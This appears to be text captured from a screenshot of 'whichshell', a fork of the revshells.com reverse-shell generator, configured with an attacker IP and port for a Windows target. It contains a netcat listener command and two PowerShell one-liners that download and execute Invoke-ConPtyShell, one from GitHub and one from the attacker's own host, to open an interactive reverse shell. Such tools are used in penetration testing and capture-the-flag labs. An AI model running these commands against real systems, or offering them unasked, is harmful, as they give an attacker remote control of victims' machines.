 whichshell (revshells.com fork)
Config
IP 10.10.14.12 Port 9001 +1
OS Windows Shell cmd Enc None
Listener
Type windows ConPty
> stty raw -echo; (stty size; cat) | nc -lvnp 9001
Reverse Bind MSFVenom HoaxShell
Name conpty
Windows ConPty (Online)
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell
10.10.14.12 9001
Windows ConPty (Serve Locally on port 9999)
IEX(IWR http://10.10.14.12:9999/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.14.12 9001